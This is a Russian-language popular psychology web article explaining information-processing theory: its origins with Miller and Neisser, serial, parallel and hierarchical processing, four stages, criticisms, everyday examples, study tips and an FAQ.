<h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA%D0%BE%D0%B2%D1%8B_%D0%B8%D1%81%D1%82%D0%BE%D0%BA%D0%B8_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8"></span>Каковы истоки теории обработки информации?<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="wp-image-15457 aligncenter" src="https://psylist.net/wp-content/uploads/2023/05/elearning-history-1-720x480_720_480.webp" alt="Человек за ноутбуком" width="750" height="500" srcset="https://psylist.net/wp-content/uploads/2023/05/elearning-history-1-720x480_720_480.webp 720w, https://psylist.net/wp-content/uploads/2023/05/elearning-history-1-720x480_720_480-300x200.webp 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p>Истоки теории обработки информации можно проследить до Джорджа Миллера, когнитивного психолога и компьютерного ученого.</p>
<blockquote><p>Он известен своей основополагающей работой &#171;Магическое число семь, плюс или минус два&#187;, в которой предложил, что кратковременная память человека имеет ограниченную емкость в семь элементов плюс или минус два.</p></blockquote>
<p>Эта теория была расширена другими психологами, например, Ульриком Найссером, который предположил, что информация изначально кодируется в сенсорном регистре, а затем проходит различные стадии обработки.</p>
<h3><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA%D0%BE%D0%B2%D1%8B_3_%D1%82%D0%B8%D0%BF%D0%B0_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8"></span>Каковы 3 типа теории обработки информации?<span class="ez-toc-section-end"></span></h3>
<p>Давайте рассмотрим три типа теории обработки информации:</p>
<ul>
<li><strong>Теория последовательной обработки.</strong> Согласно этой теории, информация обрабатывается по одному шагу за раз в порядке поступления. Каждый фрагмент информации хранится в кратковременной памяти до поступления следующего фрагмента информации, а затем он переносится в долговременную память или отбрасывается, если он больше не актуален.</li>
<li><strong>Теория параллельной обработки.</strong> Эта теория предполагает, что несколько фрагментов информации могут обрабатываться одновременно, а не последовательно. Она опровергает концепцию ограниченной емкости кратковременной памяти, поскольку различные фрагменты информации могут храниться и обрабатываться одновременно.</li>
<li><strong>Теория иерархической обработки.</strong> Эта модель предполагает, что в когнитивных процессах существуют различные уровни сложности, причем задачи более высокого уровня требуют более сложных умственных операций, чем задачи более низкого уровня. Эта теория была разработана в результате работы Миллера об ограниченной емкости кратковременной памяти и использовалась для объяснения таких когнитивных явлений, как обучение, решение проблем и принятие решений.</li>
</ul>
<h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA%D0%BE%D0%B2%D1%8B_%D0%BD%D0%B5%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5_%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80%D1%8B_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8_%D0%B2_%D0%BF%D0%BE%D0%B2%D1%81%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D0%B9_%D0%B6%D0%B8%D0%B7%D0%BD%D0%B8"></span>Каковы некоторые примеры обработки информации в повседневной жизни?<span class="ez-toc-section-end"></span></h2>
<p>Теория обработки информации стала удобным инструментом для понимания когнитивных процессов, связанных с получением, хранением и использованием знаний.</p>
<p>Изучая различные типы обработки информации, а также рассматривая реальные примеры их действия, мы можем лучше понять, как работает наш разум и почему некоторые задачи требуют больше усилий, чем другие.</p>
<p>Эти знания бесценны для совершенствования образовательной практики и разработки более эффективных методов решения проблем.</p>
<ul>
<li><strong>Вождение автомобиля.</strong> Во время вождения необходимо постоянно следить за окружающей обстановкой и использовать информацию от всех органов чувств, чтобы быстро и точно реагировать на любые потенциальные опасности. Для принятия безопасных решений за рулем необходимо параллельно обрабатывать множество сенсорной информации.</li>
<li><strong>Изучение языка.</strong> При изучении нового языка необходимо сначала закодировать новые слова в кратковременной памяти, а затем перенести их в долговременную память с помощью репетиций и повторений. Этот процесс включает в себя как последовательную, так и параллельную обработку, поскольку вы кодируете новые слова и одновременно повторяете ранее выученные слова.</li>
<li><strong>Решение проблем.</strong> Решение проблем часто включает в себя иерархическую обработку, поскольку для разных задач требуются разные уровни сложности. Например, при решении сложной математической задачи вам может понадобиться разбить ее на более мелкие компоненты, чтобы понять каждую часть и то, как все они связаны друг с другом.</li>
</ul>
<h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA%D0%BE%D0%B2%D1%8B_%D1%87%D0%B5%D1%82%D1%8B%D1%80%D0%B5_%D1%8D%D1%82%D0%B0%D0%BF%D0%B0_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8"></span>Каковы четыре этапа теории обработки информации?<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="wp-image-15455 aligncenter" src="https://psylist.net/wp-content/uploads/2023/05/working-memory-1_800_500.webp" alt="Схема работы памяти" width="750" height="469" srcset="https://psylist.net/wp-content/uploads/2023/05/working-memory-1_800_500.webp 800w, https://psylist.net/wp-content/uploads/2023/05/working-memory-1_800_500-300x188.webp 300w, https://psylist.net/wp-content/uploads/2023/05/working-memory-1_800_500-768x480.webp 768w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p>Теория обработки информации предполагает, что когнитивные процессы проходят четыре отдельных этапа, каждый из которых имеет свою цель и функциональность.</p>
<ol>
<li><strong>Кодирование.</strong> Это процесс получения информации из окружающей среды и придания ей значения. Он включает в себя восприятие или внимание к стимулам, прежде чем они будут сохранены в кратковременной памяти.</li>
<li><strong>Хранение.</strong> Это когда информация временно хранится в кратковременной памяти, пока она обрабатывается или переносится в долговременную память для более постоянного хранения.</li>
<li><strong>Извлечение.</strong> Этот этап сосредоточен на доступе к ранее сохраненной информации из кратковременной или долговременной памяти, чтобы использовать ее для решения текущей задачи.</li>
<li><strong>Преобразование.</strong> Последний этап включает в себя преобразование информации в более полезную форму, например, ее организацию различными способами или использование навыков рассуждения и решения проблем для выработки решения.</li>
</ol>
<blockquote>
<p style="text-align: center;"><strong>Что это значит для вас</strong></p>
<p>Понимая эти четыре этапа обработки информации, мы можем получить ценные сведения о том, как работает наш разум, и использовать эти знания для совершенствования образовательной практики и повышения эффективности обучения.</p></blockquote>
<h2><span class="ez-toc-section" id="%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D1%8F_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8_%D0%B2%D0%B0%D0%B6%D0%BD%D0%B0"></span>Почему теория обработки информации важна?<span class="ez-toc-section-end"></span></h2>
<p>Теория обработки информации &#8212; это важный инструмент для понимания когнитивных процессов и того, как люди приобретают, хранят и используют знания.</p>
<p>Изучая различные типы обработки информации, а также реальные примеры их действия, мы можем лучше понять, как работает наш разум и почему некоторые задачи требуют больше усилий, чем другие.</p>
<blockquote><p>Это может помочь улучшить образование в целом. Эти знания бесценны для совершенствования образовательной практики и разработки более эффективных методов решения проблем.</p></blockquote>
<p>Кроме того, эта теория используется для объяснения целого ряда сложных явлений, таких как обучение, принятие решений и запоминание информации. Короче говоря, она дает нам ценное понимание внутренней работы нашего разума, которое может быть использовано для улучшения образования в самых разных областях.</p>
<h2><span class="ez-toc-section" id="%D0%9E%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%B8%D1%8F_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D0%B8_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8"></span>Ограничения теории обработки информации<span class="ez-toc-section-end"></span></h2>
<p>Важно отметить, что теория обработки информации не лишена недостатков и критики.</p>
<ul>
<li><strong>Теория игнорирует эмоции и творчество.</strong> Одна из главных проблем этой теории заключается в том, что она слишком сильно опирается на компьютерную модель работы нашего мозга, которая не учитывает некоторые аспекты, такие как эмоции и творчество.</li>
<li><strong>Теория может быть слишком простой.</strong> Кроме того, некоторые утверждают, что четыре стадии слишком упрощены и неточно отражают сложные процессы, связанные с приобретением знаний.</li>
</ul>
<p>Однако, несмотря на эти критические замечания, теория обработки информации остается бесценным инструментом для понимания когнитивных процессов и совершенствования образовательной практики.</p>
<h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA_%D0%BC%D1%8B_%D0%BC%D0%BE%D0%B6%D0%B5%D0%BC_%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C_%D1%82%D0%B5%D0%BE%D1%80%D0%B8%D1%8E_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8"></span>Как мы можем применить теорию обработки информации?<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-15456 size-full" src="https://psylist.net/wp-content/uploads/2023/05/computer_brain3144002053944180461_450_393.webp" alt="Мозг как микросхема" width="450" height="393" srcset="https://psylist.net/wp-content/uploads/2023/05/computer_brain3144002053944180461_450_393.webp 450w, https://psylist.net/wp-content/uploads/2023/05/computer_brain3144002053944180461_450_393-300x262.webp 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Теория обработки информации может применяться различными способами. Например, она может помочь понять, как учащиеся учатся и как лучше структурировать учебный материал для максимального его понимания.</p>
<p>Кроме того, ее можно использовать для совершенствования методов решения проблем, а также для понимания того, почему некоторые задачи сложнее других, и разработки стратегий, облегчающих их выполнение.</p>
<h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA_%D1%8F_%D0%BC%D0%BE%D0%B3%D1%83_%D1%83%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%82%D1%8C_%D1%81%D0%B2%D0%BE%D0%B8_%D0%BD%D0%B0%D0%B2%D1%8B%D0%BA%D0%B8_%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8_%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%B8"></span>Как я могу улучшить свои навыки обработки информации?<span class="ez-toc-section-end"></span></h2>
<p>Совершенствование навыков обработки информации требует практики и самоотдачи. Вот несколько советов, которые помогут вам улучшить способность обрабатывать информацию:</p>
<ul>
<li>Используйте методы запоминания, такие как мнемонические устройства и разбивка на куски, чтобы лучше запомнить материал.</li>
<li>Делайте заметки во время учебы или чтения, чтобы закрепить важные понятия.</li>
<li>Разбивайте сложные задачи на более мелкие, легко выполнимые части, вместо того чтобы пытаться решить их все сразу.</li>
<li>Используйте различные наглядные пособия, такие как графики, диаграммы и иллюстрации; они могут облегчить понимание сложных тем.</li>
<li>Сосредоточьтесь на поставленной задаче, исключив отвлекающие факторы и выделив достаточно времени для достаточной концентрации.</li>
</ul>
<p>Следуя этим советам и постоянно практикуя навыки обработки информации, вы сможете значительно улучшить свою способность приобретать, хранить и использовать знания.</p>
<h2><span class="ez-toc-section" id="%D0%97%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5"></span>Заключение<span class="ez-toc-section-end"></span></h2>
<p>В заключение следует отметить, что понимание принципов теории обработки информации необходимо для того, чтобы понять, как работает наш разум, и использовать эти знания для совершенствования образовательной практики и повышения эффективности обучения.</p>
<h2><span class="ez-toc-section" id="%D0%A7%D0%B0%D1%81%D1%82%D0%BE_%D0%B7%D0%B0%D0%B4%D0%B0%D0%B2%D0%B0%D0%B5%D0%BC%D1%8B%D0%B5_%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B"></span>Часто задаваемые вопросы<span class="ez-toc-section-end"></span></h2>
<p><strong>В: Что такое теория обработки информации?</strong><br />
О: Теория обработки информации &#8212; это когнитивная теория, которая объясняет, как люди обрабатывают, хранят и извлекают информацию из окружающей среды.</p>
<p><strong>В: Каковы истоки теории обработки информации?</strong><br />
О: Теория обработки информации была разработана в 1950-х и 1960-х годах когнитивными психологами, которых интересовало понимание того, как мозг обрабатывает информацию.</p>
<p><strong>В: Каковы некоторые примеры обработки информации в повседневной жизни?</strong><br />
О: Примерами обработки информации в повседневной жизни являются чтение книги, следование рецепту, решение математической задачи, вождение автомобиля и игра на музыкальном инструменте.</p>
<p><strong>В: Каковы четыре стадии теории обработки информации?</strong><br />
О: Четыре этапа теории обработки информации следующие: кодирование, хранение, извлечение и преобразование.</p>
<p><strong>В: Каковы ограничения теории обработки информации?</strong><br />
О: Ограничения теории обработки информации заключаются в том, что она не учитывает индивидуальные различия в когнитивных способностях, не принимает во внимание эмоциональные и мотивационные факторы, влияющие на когнитивные процессы, и не объясняет, как мы приобретаем новую информацию.</p>
<p><strong>В: Как мы можем применить теорию обработки информации?</strong><br />
О: Теория обработки информации может применяться в образовании, например, при разработке эффективных стратегий обучения и учебных материалов. Она также может применяться в развитии технологий и искусственного интеллекта.</p>
<p><strong>В: Как я могу улучшить свои навыки обработки информации?</strong><br />
О: Некоторые способы улучшить навыки обработки информации включают в себя практику внимательности, перерывы в работе, регулярные физические упражнения и занятия, которые бросают вызов вашим когнитивным способностям, например, головоломки и игры. Кроме того, использование мнемонических устройств, разбивка сложной информации на более мелкие фрагменты и активное взаимодействие с материалом также могут улучшить обработку информации.</p>
<div class="flat_pm_end"></div>
<div class="crp_related     crp-thumbs-grid"><h3>Похожие статьи:</h3><ul><li><a href="https://psylist.net/psixologiya-kak-nauka/osnovnye-teorii-zarubezhnoj-psixologii-opredelenie-i-primery.htm"     class="crp_link post-14896"><figure><img loading="lazy"  width="200" height="133"  src="https://psylist.net/wp-content/uploads/2023/04/Image03-7.webp" class="crp_thumb crp_featured" alt="7 направлений зарубежной психологии" title="Основные теории зарубежной психологии: определение и примеры" srcset="https://psylist.net/wp-content/uploads/2023/04/Image03-7.webp 1500w, https://psylist.net/wp-content/uploads/2023/04/Image03-7-300x200.webp 300w, https://psylist.net/wp-content/uploads/2023/04/Image03-7-1024x683.webp 1024w, https://psylist.net/wp-content/uploads/2023/04/Image03-7-768x512.webp 768w, https://psylist.net/wp-content/uploads/2023/04/Image03-7-930x620.webp 930w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://psylist.net/wp-content/uploads/2023/04/Image03-7.webp 1500w, https://psylist.net/wp-content/uploads/2023/04/Image03-7-300x200.webp 300w, https://psylist.net/wp-content/uploads/2023/04/Image03-7-1024x683.webp 1024w, https://psylist.net/wp-content/uploads/2023/04/Image03-7-768x512.webp 768w, https://psylist.net/wp-content/uploads/2023/04/Image03-7-930x620.webp 930w" /></figure><span class="crp_title">Основные теории зарубежной психологии: определение и примеры</span></a></li><li><a href="https://psylist.net/psixologiya-lichnosti/45-glubokix-voprosov-so-smyslom-dlya-samoanaliza-kotorye-zastavyat-vas-po-drugomu-vzglyanut-na-zhizn.htm"     class="crp_link post-15366"><figure><img loading="lazy"  width="200" height="164"  src="https://psylist.net/wp-content/uploads/2023/05/594x486_0xac120003_20947654491602162951_594_486.webp" class="crp_thumb crp_featured" alt="Девушка с лицом, закрытым зеркалом" title="45 глубоких вопросов со смыслом для самоанализа, которые заставят вас по-другому взглянуть на жизнь" srcset="https://psylist.net/wp-content/uploads/2023/05/594x486_0xac120003_20947654491602162951_594_486.webp 594w, https://psylist.net/wp-content/uploads/2023/05/594x486_0xac120003_20947654491602162951_594_486-300x245.webp 300w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://psylist.net/wp-content/uploads/2023/05/594x486_0xac120003_20947654491602162951_594_486.webp 594w, https://psylist.net/wp-content/uploads/2023/05/594x486_0xac120003_20947654491602162951_594_486-300x245.webp 300w" /></figure><span class="crp_title">45 глубоких вопросов со смыслом для самоанализа, которые&hellip;</span></a></li><li><a href="https://psylist.net/psixologiya-kak-nauka/opredelenie-psixologii-tipy-podxody-kratkie-primery.htm"     class="crp_link post-14712"><figure><img loading="lazy"  width="200" height="114"  src="https://psylist.net/wp-content/uploads/2023/03/0546-Psychology-Definition-Poster.webp" class="crp_thumb crp_featured" alt="Определение психологии" title="Определение психологии: типы, подходы, краткие примеры" srcset="https://psylist.net/wp-content/uploads/2023/03/0546-Psychology-Definition-Poster.webp 1492w, https://psylist.net/wp-content/uploads/2023/03/0546-Psychology-Definition-Poster-300x171.webp 300w, https://psylist.net/wp-content/uploads/2023/03/0546-Psychology-Definition-Poster-1024x582.webp 1024w, https://psylist.net/wp-content/uploads/2023/03/0546-Psychology-Definition-Poster-768x437.webp 768w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://psylist.net/wp-content/uploads/2023/03/0546-Psychology-Definition-Poster.webp 1492w, https://psylist.net/wp-content/uploads/2023/03/0546-Psychology-Definition-Poster-300x171.webp 300w, https://psylist.net/wp-content/uploads/2023/03/0546-Psychology-Definition-Poster-1024x582.webp 1024w, https://psylist.net/wp-content/uploads/2023/03/0546-Psychology-Definition-Poster-768x437.webp 768w" /></figure><span class="crp_title">Определение психологии: типы, подходы, краткие примеры</span></a></li><li><a href="https://psylist.net/psixologiya-kak-nauka/pedagogicheskaya-psixologiya-razdely-i-struktura.htm"     class="crp_link post-14923"><figure><img loading="lazy"  width="200" height="152"  src="https://psylist.net/wp-content/uploads/2023/04/Image03-9.webp" class="crp_thumb crp_featured" alt="Ученики вокруг учительницы" title="Педагогическая психология: разделы и структура" srcset="https://psylist.net/wp-content/uploads/2023/04/Image03-9.webp 800w, https://psylist.net/wp-content/uploads/2023/04/Image03-9-300x227.webp 300w, https://psylist.net/wp-content/uploads/2023/04/Image03-9-768x582.webp 768w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://psylist.net/wp-content/uploads/2023/04/Image03-9.webp 800w, https://psylist.net/wp-content/uploads/2023/04/Image03-9-300x227.webp 300w, https://psylist.net/wp-content/uploads/2023/04/Image03-9-768x582.webp 768w" /></figure><span class="crp_title">Педагогическая психология: разделы и структура</span></a></li><li><a href="https://psylist.net/psixologiya-kak-nauka/osnovnye-metody-issledovaniya-v-psixologii.htm"     class="crp_link post-14651"><figure><img loading="lazy"  width="200" height="131"  src="https://psylist.net/wp-content/uploads/2023/03/Research-Methodology-Everything-You-need-to-Know.webp" class="crp_thumb crp_featured" alt="Методы исследования" title="Основные методы исследования в психологии" srcset="https://psylist.net/wp-content/uploads/2023/03/Research-Methodology-Everything-You-need-to-Know.webp 2000w, https://psylist.net/wp-content/uploads/2023/03/Research-Methodology-Everything-You-need-to-Know-300x196.webp 300w, https://psylist.net/wp-content/uploads/2023/03/Research-Methodology-Everything-You-need-to-Know-1024x669.webp 1024w, https://psylist.net/wp-content/uploads/2023/03/Research-Methodology-Everything-You-need-to-Know-768x502.webp 768w, https://psylist.net/wp-content/uploads/2023/03/Research-Methodology-Everything-You-need-to-Know-1536x1003.webp 1536w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://psylist.net/wp-content/uploads/2023/03/Research-Methodology-Everything-You-need-to-Know.webp 2000w, https://psylist.net/wp-content/uploads/2023/03/Research-Methodology-Everything-You-need-to-Know-300x196.webp 300w, https://psylist.net/wp-content/uploads/2023/03/Research-Methodology-Everything-You-need-to-Know-1024x669.webp 1024w, https://psylist.net/wp-content/uploads/2023/03/Research-Methodology-Everything-You-need-to-Know-768x502.webp 768w, https://psylist.net/wp-content/uploads/2023/03/Research-Methodology-Everything-You-need-to-Know-1536x1003.webp 1536w" /></figure><span class="crp_title">Основные методы исследования в психологии</span></a></li><li><a href="https://psylist.net/psixologiya-konflikta/10-luchshix-sposobov-mirnogo-razresheniya-mezhlichnostnyx-konfliktov.htm"     class="crp_link post-15380"><figure><img loading="lazy"  width="200" height="80"  src="https://psylist.net/wp-content/uploads/2023/05/Effective-Strategies-In-Conflict-Resolution-At-The-Workplace_1000_400.webp" class="crp_thumb crp_featured" alt="Мужчина и женщина собирают паззл" title="10 лучших способов мирного разрешения межличностных конфликтов" srcset="https://psylist.net/wp-content/uploads/2023/05/Effective-Strategies-In-Conflict-Resolution-At-The-Workplace_1000_400.webp 1000w, https://psylist.net/wp-content/uploads/2023/05/Effective-Strategies-In-Conflict-Resolution-At-The-Workplace_1000_400-300x120.webp 300w, https://psylist.net/wp-content/uploads/2023/05/Effective-Strategies-In-Conflict-Resolution-At-The-Workplace_1000_400-768x307.webp 768w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://psylist.net/wp-content/uploads/2023/05/Effective-Strategies-In-Conflict-Resolution-At-The-Workplace_1000_400.webp 1000w, https://psylist.net/wp-content/uploads/2023/05/Effective-Strategies-In-Conflict-Resolution-At-The-Workplace_1000_400-300x120.webp 300w, https://psylist.net/wp-content/uploads/2023/05/Effective-Strategies-In-Conflict-Resolution-At-The-Workplace_1000_400-768x307.webp 768w" /></figure><span class="crp_title">10 лучших способов мирного разрешения межличностных&hellip;</span></a></li></ul><div class="crp_clear"></div></div></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/psixologiya-kak-nauka/teoriya-obrabotki-informacii-v-psixologii-istoriya-etapy-i-primery.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='15451' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
